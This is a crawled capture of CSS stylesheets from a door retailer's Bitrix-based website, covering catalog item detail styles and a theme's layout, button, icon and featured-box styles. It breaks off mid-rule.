	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size:contain;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_right:hover{opacity:1.0}

.bx_item_detail .bx_item_detail_scu.full .bx_slide_left,
.bx_item_detail .bx_item_detail_scu.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_left {left: -5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_detail_scu .bx_slide_right{right:-5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_detail_scu .bx_slide_left {left:   0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_detail_scu .bx_slide_right{right:  0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

/* item_detail_description */
.bx_item_detail .bx_item_description p{font-size: 13px;}
.bx_item_detail .bx_item_description .bx_item_section_name_gray{
	color: #9e9e9e;
	font-size: 13px;
}
.bx_item_detail .bx_item_description .bx_specifications_table{
	margin-top: 10px;
	width: 100%;
	border-collapse: collapse;
}
.bx_item_detail .bx_item_description .bx_specifications_table tr:nth-child(odd){background: #f2f2f2;}
.bx_item_detail .bx_item_description .bx_specifications_table tr:nth-child(even){ }
.bx_item_detail .bx_item_description .bx_specifications_table tr td{
	padding: 3px 10px;
	font-size: 12px;
}
.bx_item_detail .bx_item_description .bx_specifications_table tr td:first-child{font-weight: bold;}
/* End */


/* Start:/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/style.css?1666013022591*/
/* item_detail_v2 */

/* item_detail_slider */
/* scu_detail_size */
/* scu_detail_scu */
.bx-retina .bx_item_detail.bx_blue .bx_item_slider .bx_slide ul li.bx_active .cnt,
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt,
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt
{
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/images/x2border_active.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/images/x2border_active.png) 2 fill stretch;
}
/* End */
/* /bitrix/templates/doors/components/bitrix/catalog/catalog_doors/style.css?1666013022697 */
/* /bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/style.css?166601302232567 */
/* /bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/style.css?1666013022591 */


--- FILE ---
content_type: text/css
request_url: https://elita-dveri.ru/bitrix/templates/doors/css/shortcodes.css
body_size: 14168
content:
/** 
          1. ttm-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. rotate-textbox

          7. Section-Title 

          8. sep_holder

          9. Buttons

          10. Icons

          11. Fid

          12. featured-icon-box

          13. Featured-imagebox

          14. Progress-Bar 

          15. Testimonial

          16. Client-row

          17. Accordion

          18. Wrap-Form

          19. Tab

          20. Boxes-Spacing

          21. Sidebar

**/


/* ===============================================
    1.ttm-row
------------------------*/
.ttm-row{ padding: 90px 0;}
.ttm-row.services-section{ padding: 90px 0 120px; }
.ttm-row.broken-section{ padding: 0px; }
.ttm-row.experience-section{ padding: 90px 0 0; }
.ttm-row.blog-section{ padding: 90px 0 0; margin-bottom: -137px;}
.ttm-row.client-section{ padding: 0px 0 0; }
.ttm-row.offer-section { padding: 85px 0 325px; }
.ttm-row.fid-section { padding: 70px 0 0; }
.ttm-row.multi-section{ padding: 70px 0 90px; }
.ttm-row.blog-section.style2{ padding: 0px 0 90px; margin-bottom: 0;}
.ttm-row.only-title-section{ padding: 162px 0 108px; margin-top: -72px; }
.ttm-row.practice-section-2{ padding: 90px 0 332px; }
.ttm-row.broken-section-2{ padding: 0; margin-top: -166px; }
.ttm-row.Expert-Solution-section{ padding: 119px 0 0; }
.ttm-row.Expert-Solution-section{ padding: 120px 0 90px ; margin-top: -71px; }
.ttm-row.tab-title-section{ padding: 152px 0 218px; }
.ttm-row.expertise-section { padding: 60px 0 20px;}
.ttm-row.tab-section{ padding: 0 0 90px; margin-top: -210px; }
.ttm-row.client-section-2{ padding: 0 0; }
.ttm-row.contact-section { padding: 0; }
.ttm-row.action-section{ padding: 50px 0; }
.ttm-row.sidebar{ padding: 65px 0; }


/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.ttm-bg{ position: relative;}
.ttm-col-bgimage-yes{ z-index: 1; }
.ttm-col-bgimage-yes, .bg-layer-equal-height .ttm-col-bgcolor-yes{ height: 100%; }
.ttm-bg-layer , .ttm-titlebar-wrapper .ttm-titlebar-wrapper-bg-layer, .ttm-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.ttm-left-span .ttm-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.ttm-right-span .ttm-col-wrapper-bg-layer {
    width: auto;
    margin-right: -100px;
    right: 0;
}
.ttm-bg.ttm-bgimage-yes >.ttm-bg-layer ,
.ttm-bgcolor-skincolor > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-bgcolor-darkgrey > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner,
.ttm-bgcolor-grey > .ttm-bg-layer > .ttm-col-wrapper-bg-layer-inner{ opacity: .92 }
.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container > .row > [class*='col-'] ,
.bg-layer > .container-fluid > .row > [class*='col-'] { padding: 0; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img4{
    background-image: url(../images/bg-image/row-bgimage-4.jpg);
    background-repeat: no-repeat;
    background-position: bottom;
}

.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.jpg);
    background-repeat: no-repeat;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.jpg);
    background-repeat: no-repeat;
    background-position: top;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.jpg);
    background-repeat: no-repeat;
    background-position: top;
}
.bg-img9{
    background-image: url(../images/bg-image/row-bgimage-9.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top;
}
.bg-img10{
    background-image: url(../images/bg-image/row-bgimage-10.png);
    background-repeat: no-repeat;
    background-position: bottom right;
}
.bg-img11{
    background-image: url(../images/bg-image/row-bgimage-11.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top;
}
.bg-img12{
    background-image: url(../images/bg-image/row-bgimage-12.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.ttm-equal-height-image{ display: none; }
.col-bg-img-one.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.jpg);
    background-position: left center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-two.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-seven.ttm-col-bgimage-yes .ttm-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-7.jpg);
    background-position: right bottom !important;
    background-repeat: no-repeat;
    background-size: cover;
}


/* ===============================================
    6.rotate-textbox  
------------------------*/

.rotate-textbox {
    position: absolute;
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-orientation: sideways;
    bottom: 0px;
    left: 70px;
    padding: 25px 18px;
}
.rotate-textbox h5{
    text-align: left;
    font-size: 20px;
    line-height: 22px;
    margin: 0;
}
.rotate-textbox.style2{
    bottom: -47px;
    left: 88px;
}
.rotate-textbox.style2:before{
    position: absolute;
    content: "";
    border: 4px solid #000;
    height: 25%;
    width: 95px;
    top: -6%;
    left: -19px;
    border-bottom: 0;
}


/* ===============================================
    7.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
}
.section-title .h5,
.section-title h5{
    font-family: "Montserrat",Arial,Helvetica,sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 15px;
    line-height: 14px;
    margin-bottom: 11px;
}
.section-title h2.title{
    font-weight: 700;
    font-size: 38px;
    line-height: 47px;
    margin-bottom: 0;

}
.section-title .title-header{ 
    position: relative; 
    margin-bottom: 14px;
}
.section-title.title-style-center_text{
    text-align: center;
}

.row-title h2.title {
    font-size: 50px;
    line-height: 60px;
    font-weight: 600;
    margin-bottom: 21px;
}
.row-title h5{
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 0px;
    text-transform: capitalize;
    font-weight: normal;
    font-style: italic;
}


.section-title.with-sep{
    margin-bottom: 30px;
}
ul.title-shape {
    display: inline-block;
    margin: 0;
    padding: 0;
    margin-bottom: 20px;
}
ul.title-shape li {
    height: 2px;
    display: inline-block;
    vertical-align: middle;
    width: 35px;
    margin-right: 2px;
    background-color: #d6d7db;
}
.ttm-bgcolor-darkgrey ul.title-shape li {
    background-color: #464a53;
}
ul.title-shape li:nth-child(2) {
    width: 2px;
    height: 20px;
    display:inline-block;
    font-style:normal;
    transform:skewX(-28deg);
    text-transform: uppercase;
    margin: 0 7px 0;
}



/* ===============================================
    8.sep_holder
------------------------*/
.sep_holder_box{
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 auto;
}
.sep_holder_box .sep_holder {
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%;
}
.sep_holder .sep_line {
    height: 1px;
    border-top: 1px solid #f2f2f2;
    display: block;
    position: relative;
    top: 1px;
    width: 100%;
}
.ttm-bgcolor-darkgrey .sep-line{
    border-color: rgba(255,255,255,0.14);
}
.ttm-bgcolor-white .sep-line{
    border-color: #f1f1f1;
}



/* ===============================================
    9.Buttons
------------------------*/
.ttm-btn{ 
    display: inline-block;
    font-size: 16px;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border: 1px solid transparent;
    position: relative;
    font-weight: 600;
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    overflow: hidden;
    z-index: 9;
    vertical-align: middle;
    text-transform: capitalize;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.ttm-btn:not(.btn-inline):before, .ttm-btn:not(.btn-inline):after{
    content: '';
    position: absolute;
    top: -1px;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    transition: 0.5s ease-in-out;
}
.ttm-btn:not(.btn-inline):before{
    right: -50px;
    border-right: 50px solid transparent;
    border-bottom: 80px solid;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ttm-btn:not(.btn-inline):after{
    left: -50px;
    border-left: 50px solid transparent;
    border-top: 80px solid;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}
.ttm-btn:not(.btn-inline):hover:before {
    transition: 0.5s ease-in-out;
    -webkit-transform: translateX(-49%);
    transform: translateX(-49%);
}
.ttm-btn:not(.btn-inline):hover:after {
    transition: 0.5s ease-in-out;
    -webkit-transform: translateX(49%);
    transform: translateX(49%);
}

.ttm-btn.ttm-icon-btn-left{ padding-left: 44px; }
.ttm-btn.ttm-icon-btn-right{ padding-right: 44px; }
.ttm-btn.ttm-icon-btn-left i{ left: 20px;}
.ttm-btn.ttm-icon-btn-right i{ right: 20px;}
.ttm-btn.ttm-icon-btn-right{ padding-right: 22px; }
.ttm-btn.ttm-icon-btn-right i{ right: 2px; }

.ttm-bgcolor-darkgrey .ttm-btn:hover.btn-inline.ttm-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}

/** btn-with-icon **/
.ttm-btn i{
    display: block;
    position: absolute;
    top: 50%;
    font-weight: 700;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    transform: translate(0,-50%);
}
.ttm-btn.ttm-icon-btn-right{ text-align: right; }
.ttm-btn.ttm-icon-btn-left { text-align: left; }

/** btn-size-xs **/
.ttm-btn.ttm-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.ttm-btn.ttm-btn-size-xs.ttm-icon-btn-right{ padding-right: 35px; }
.ttm-btn.ttm-btn-size-xs.ttm-icon-btn-left{ padding-left: 35px; }
.ttm-btn.ttm-btn-size-xs.ttm-icon-btn-left i{ left: 12px; }
.ttm-btn.ttm-btn-size-xs i {
    font-size: 10px;
    height: 10px;
    line-height: 10px;
    right: 16px;
}

/** btn-size-sm **/
.ttm-btn.ttm-btn-size-sm { font-size: 14px; padding: 10px 24px 10px 24px; }
.ttm-btn.ttm-btn-size-sm.ttm-icon-btn-right{ padding-right: 44px; }
.ttm-btn.ttm-btn-size-sm.ttm-icon-btn-left{ padding-left: 44px; }
.ttm-btn.ttm-btn-size-sm.ttm-icon-btn-left i{ left: 16px;}
.ttm-btn.ttm-btn-size-sm i {
    font-size: 12px;
    height: 12px;
    line-height: 14px;
    right: 20px;
}

/** btn-size-md **/
.ttm-btn.ttm-btn-size-md { font-size: 14px; padding: 11px 31px 11px 31px;}
.ttm-btn.ttm-btn-size-md.ttm-icon-btn-right { padding-right: 50px; }
.ttm-btn.ttm-btn-size-md.ttm-icon-btn-left{ padding-left: 50px; }
.ttm-btn.ttm-btn-size-md.ttm-icon-btn-left i{ left: 20px;}
.ttm-btn.ttm-btn-size-md.ttm-icon-btn-right i {
    font-size: 15px;
    height: 15px;
    line-height: 15px;
    right: 25px;
}

/** btn-size-lg **/
.ttm-btn.ttm-btn-size-lg { font-size: 20px; line-height: 20px; padding: 18px 40px;}
.ttm-btn.ttm-btn-size-lg.ttm-icon-btn-right { padding-right: 58px; }
.ttm-btn.ttm-btn-size-lg.ttm-icon-btn-left{ padding-left: 58px; }
.ttm-btn.ttm-btn-size-lg.ttm-icon-btn-left i{ left: 25px;}
.ttm-btn.ttm-btn-size-lg.ttm-icon-btn-right i {
    font-size: 18px;
    height: 16px;
    line-height: 16px;
    right: 30px;
}

/** btn-shape **/
.ttm-btn.ttm-btn-shape-round { border-radius: 2em; }
.ttm-btn.ttm-btn-shape-rounded { border-radius: 5px; }
.ttm-btn.ttm-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.ttm-btn.ttm-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.ttm-btn.ttm-btn-color-white.ttm-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.ttm-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    font-weight: 500;
    padding-right: 20px !important;
    border: 1px solid transparent;
    background-color: transparent;
}
.ttm-btn.btn-inline i{ 
    position: unset;
    font-weight: 700;
    transform: unset;
    display: inline-block;
    margin-left: 8px;
    font-size: 12px;
    line-height: 12px;
    transition: all .6s;
}
.ttm-btn.btn-inline:hover i{ margin-left: 12px; }

/* play-btn / play-icon */
.ttm-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.ttm-play-icon .ttm-icon.ttm-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.ttm-play-icon .ttm-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.ttm-play-icon .ttm-play-icon-animation:after, .ttm-play-icon .ttm-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.ttm-play-icon .ttm-play-icon-animation:after, .ttm-play-icon .ttm-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.ttm-play-icon .ttm-play-icon-animation:after{
    border-color: #bfbfbf;
}
.ttm-play-icon .ttm-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.ttm-play-icon-btn .ttm-icon.ttm-icon_element-size-sm{
    display: block;
    height: 65px;
    width: 65px;
    line-height: 65px;
    margin: 0;
}
.ttm-play-icon-btn .ttm-icon.ttm-icon_element-size-sm i.fa-play{ 
    padding-left: 7px;
    font-size: 25px;
    z-index: 11;
    position: relative;
}
.ttm-play-icon-btn .ttm-play-icon-animation{
    position: relative;
    display: inline-block;
}
.ttm-play-icon-btn .ttm-play-icon-animation .ttm-icon{ margin-bottom: 0; }
.ttm-play-icon-btn .ttm-play-icon-animation:after, .ttm-play-icon-btn .ttm-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 50%;
    -webkit-animation: scaling 1.05s infinite;
    -moz-animation: scaling 1.05s infinite;
    -ms-animation: scaling 1.05s infinite;
    -o-animation: scaling 1.05s infinite;
    animation: scaling 1.05s infinite;
}
.ttm-play-icon-btn .ttm-play-icon-animation:after{
    z-index: 1;
    width: 95px;
    height: 95px;
    opacity: .50;
}
.ttm-play-icon-btn .ttm-play-icon-animation:before {
    width: 75px;
    height: 75px;
    opacity: .65;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    10.Icons
------------------------*/
.ttm-icon{
    margin-bottom: 35px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 2px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    box-sizing: content-box;
    position: relative;
}
.ttm-icon i{
    display: inline-block;
    vertical-align: middle;
}

/** icon-size-xs **/
.ttm-icon.ttm-icon_element-size-xs { height: 55px; width: 55px; line-height: 55px; }
.ttm-icon.ttm-icon_element-size-xs i { font-size: 20px; }

/** icon-size-sm **/
.ttm-icon.ttm-icon_element-size-sm { height: 66px; width: 66px; line-height: 66px; }
.ttm-icon.ttm-icon_element-size-sm i { font-size: 28px; }

/** icon-size-md **/
.ttm-icon.ttm-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.ttm-icon.ttm-icon_element-size-md i { font-size: 33px; }

/** icon-size-lg **/
.ttm-icon.ttm-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.ttm-icon.ttm-icon_element-size-lg i { font-size: 45px; }

.ttm-icon.ttm-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}

/** icon-shape **/
.ttm-icon.ttm-icon_element-style-round { border-radius: 5px; }
.ttm-icon.ttm-icon_element-style-rounded { border-radius: 50%; }
.ttm-icon.ttm-icon_element-style-square { border-radius: 0;}


/* ttm-list-style-icon */
.ttm-list.ttm-list-style-icon {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.ttm-list.ttm-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.ttm-list.ttm-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 5px;
    font-size: 14px;
    line-height: 14px;
}
.ttm-list.ttm-list-style-icon .ttm-list-li-content {
    display: inline-block;
    padding-left: 20px;
    font-weight: 400;
}


/* ttm-video-icon */
.ttm-video-icon .ttm-icon.ttm-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.ttm-video-icon .ttm-icon.ttm-icon_element-size-md i{ 
    font-size: 40px;
}
.ttm-right-video-icon, .ttm-left-video-icon, .ttm-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}


/* ===============================================
    11.Fid
------------------------*/
.inside {
    text-align: center;
    position: relative;
}
.ttm-fid-view-lefticon .ttm-fid-icon-wrapper ,
.ttm-fid-view-lefticon .ttm-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.ttm-fid-view-lefticon .ttm-fid-contents {
    padding-left: 20px;
    text-align: left;
}
.ttm-fid-icon-wrapper i {
    font-size: 40px;
}
.inside h4, .inside h4 span {
    display: block;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 40px;
    line-height: 45px;
}
.inside h3 {
    margin-bottom: 0;
    bottom: -11px;
    width: 100%;
    color: #033b4a;
    font-size: 18px;
    line-height: 25px;
    font-weight: 400;
    padding-top: 0;
}
.inside h3 span {
    padding: 2px 4px 0 4px;
    display: block;
}


.ttm-fid-border .inside{
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    padding-left: 35px;
    text-align: left;
}
.ttm-fid-border .ttm-fid-view-lefticon .ttm-fid-contents {
    padding-left: 12px;
}
.ttm-fid-border .row > [class*='col-']:nth-child(2n+1) .inside{
    padding-left: 0;
}
.ttm-fid-border .inside h3 {
    margin-bottom: 0;
    bottom: -11px;
    width: 100%;
    font-size: 18px;
    line-height: 25px;
    font-weight: 400;
    padding-top: 0;
}
.ttm-fid-border .row > [class*='col-']:before{
    position: absolute;
    content: '';
    bottom: 0;
    height: 80%;
    width: 1px;
    background: rgba(255,255,255,.1);
}
.ttm-fid-border .row > [class*='col-']:after{
    position: absolute;
    content: '';
    bottom: 0;
    height: 1px;
    width: 100%;
    background: rgba(255,255,255,.1);
}
.ttm-fid-border .row > [class*='col-']:nth-child(2n+1):before { content: unset; }
.ttm-fid-border .row > [class*='col-']:nth-last-child(-n+2):after { content: unset; }
.ttm-fid-border .row > [class*='col-']:nth-last-child(-n+1):before { top: 0; }


.ttm-fid.inside.content-align-before-border-style{
    position: relative;
    text-align: left;
    margin: 30px 0;
}
.ttm-fid.inside.content-align-before-border-style:before{
    position: absolute;
    content: "";
    left: 0;
    top: 5px;
    height: 92%;
    width: 7px;
}
.ttm-fid.inside.content-align-before-border-style .ttm-fid-contents{ padding-left: 25px; }

.ttm-fid.inside.content-align-bottom-border-style{ padding: 0 0 15px; }
.ttm-fid.inside.content-align-bottom-border-style:after{
    position: absolute;
    content: "";
    left: 0;
    top: 95%;
    height: 7px;
    width: 77px;
}

/* ===============================================
    12.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative;}
.featured-icon-box .ttm-icon{ margin-bottom: 15px; }
.featured-title .h5,
.featured-title h5{
    font-size: 22px; line-height: 24px; margin-bottom: 12px; font-weight: 600;
}
.featured-desc p{ padding: 3px 0; font-size: 15px;}

.featured-icon-box.style1 {
    overflow: hidden;
    padding: 35px 40px 30px;
    background-color: rgba(0, 0, 0, 0.17);
    margin-bottom: 30px;
    z-index: 11;
    overflow: hidden;
}
.featured-icon-box.style1 .ttm-box-view-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: -1;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -moz-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.featured-icon-box.style1:hover .ttm-box-view-overlay {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.featured-icon-box.style1 .ttm-box-view-overlay:before{
    position: absolute;
    content: "";
    top: 0;
    left: -100%;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,.75);
    opacity: 0;
    z-index: 11;
}
.featured-icon-box.style1:hover .ttm-box-view-overlay:before{
    border-radius: 0%;
    left: 0;
    -webkit-transition: .8s ease-out;
    -moz-transition: .8s ease-out;
    -o-transition: .8s ease-out;
    -ms-transition: .8s ease-out;
    transition: .8s ease-out;
    opacity: 1;
}
.featured-icon-box.p-0{ opacity: .9; }

.featured-icon-box.style2:not(.icon-position-left) {
    padding: 22px 0 21px;
    position: relative;
}
.row .col-sm-4:not(:last-child) .featured-icon-box.style2:not(.icon-position-left):after{
    display: block;
    position: absolute;
    content: "";
    height: 55%;
    width: 1px;
    right: 15px;
    top:22%;
    background-color: rgba(255,255,255,.06);
}


.featured-icon-box:not(.icon-position-left).style3 {
    padding: 50px 20px 42px;
    position: relative;
    border: 1px solid #dce1e9;
}
.featured-icon-box.style3 .featured-title h5{ font-size: 20px; margin-bottom: 0; }
.featured-icon-box.style3 .featured-desc p{ font-size: 14px; padding: 0; margin: 0;}


.featured-icon-box.icon-position-left .ttm-icon { margin-bottom: 0; }
.featured-icon-box.icon-position-left .featured-icon{ padding-right: 20px; }
.featured-icon-box.icon-position-left .featured-icon,
.featured-icon-box.icon-position-left .featured-content{ display: table-cell; vertical-align: middle;}
.featured-icon-box.icon-position-left .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-position-left .featured-desc p{ margin-bottom: 0; padding: 0; font-size: 15px; line-height: 22px;}

.featuredbox-number .featured-icon-box.icon-position-left .ttm-icon:before {
    counter-increment: featuredbox-number; 
    font-size: 100px;
    content: counter(featuredbox-number, decimal-leading-zero) " ";
    position: absolute;
    opacity: .08;
    top: 50%;
    left: -10px;
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    -webkit-transform: translate3d(0,-50%,0);
    -moz-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
    -webkit-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.featuredbox-number .featured-icon-box.icon-position-left:hover .ttm-icon:before{
    left: 50%;
    -webkit-transform: translate3d(0%,-50%,0) scale(0.78);
    -moz-transform: translate3d(0%,-50%,0) scale(0.78);
    transform: translate3d(0%,-50%,0) scale(0.78);
}


.featured-icon-box.icon-position-left { padding: 35px 0; }
.featured-icon-box.icon-position-left.style2 .featured-icon { margin-left: -45px; }
.featured-icon-box.icon-position-left.style2 .featured-title h5{ font-size: 28px; line-height: 35px;}
.featured-icon-box.icon-position-left.style2 .ttm-icon:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 80px;
    top: -7px;
    left: -7px;
    z-index: -1;
